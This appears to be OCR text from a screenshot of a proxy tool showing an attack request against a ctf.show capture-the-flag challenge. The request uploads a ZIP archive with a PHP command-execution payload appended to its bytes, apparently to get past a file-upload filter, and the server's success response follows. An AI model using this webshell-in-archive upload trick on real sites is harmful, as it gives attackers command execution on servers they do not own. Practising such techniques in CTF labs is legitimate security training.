 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : a244fcc7-fc40-4c2f-9cb0-aa9f18eb4bd3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------158593770913643953771450059338
9 Origin: https://a244fcc7-fc40-4c2f-9cb0-aa9f18eb4bd3.challenge.ctf.show
10 Connection: keep-alive
11 Referer: https://a244fcc7-fc40-4c2f-9cb0-aa9f18eb4bd3.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Content-Length auto : 1322
16
17 -----------------------------158593770913643953771450059338
18 Content-Disposition: form-data; name="file"; filename="1MM.zip"
19 Content-Type: application/x-zip-compressed
20
21 PK\x03\x04\x14\x00\x08\x00\x08\x00\xb2\x80,
Y\x00\x00\x00\x00\x00\x00\x00\x00\x99\x00\x00\x00\x05\x00 \x001.
pngUT\x0d\x00\x07\xd0\xa0\xe2f\xcep\xebf<\xa0\xe2fux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x
00\x00\x00\xeb\x0c\xf0s\xe7\xe5\x92\xe2b``\xe0\xf5\xf4p\x09\x02\xd2\x0a
\xcc\xc1\x04$\xffH\xbc]\x0c\xa4\x12<]\x1cC<:\x93cl\xecmU\xe2\xdd]
C\xa2\x0db5T\xe2\x03\xfc\x83C\xa2\x0dc5\xad\xed\xed\"\x1a\x1a\x1b\x0f\x16\xc7\x99O\xfe\xd3\xdf
\x7d\xbb.
\xfer\xed*\xf5\xef\x1f\x1f\x9f\xdc\x1f\xff\x9e\xadf\x93\x81A\xf2\xcd\x9d\xe9\x7fo\xdaJ\x9f3\xe
ai\x0a4\xe0r;
\xa8!\xc1\xba8A\x04\xcci\xe3e`h\xdc$\xcd\xc4^\xc1\xcb\x03\xb4\x8b\xc1\xd3\xd5\xcfe\x9dSB\x13\x
00PK\x07\x08i\xca
+_\x93\x00\x00\x00\x99\x00\x00\x00PK\x01\x02\x14\x03\x14\x00\x08\x00\x08\x00\xb2\x80,Yi\xca
+_\x93\x00\x00\x00\x99\x00\x00\x00\x05\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb6\x81\x00\x00\x00\x001.
pngUT\x0d\x00\x07\xd0\xa0\xe2f\xcep\xebf<\xa0\xe2fux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x
00\x00\x00PK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00S\x00\x00\x00\xe6\x00\x00\x00\x00\x00<?
=system('ls ../'); ?>
22 -----------------------------158593770913643953771450059338--
23
Responses
https
55bytes / 91ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 01:04:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 55
13
14 {"code":0,"msg":"cc400879291f6bb88a84ab196781714e.zip"}
远端地址:124.223.158
应时间:91ms; 总耗时:
https://a244fcc7-fc40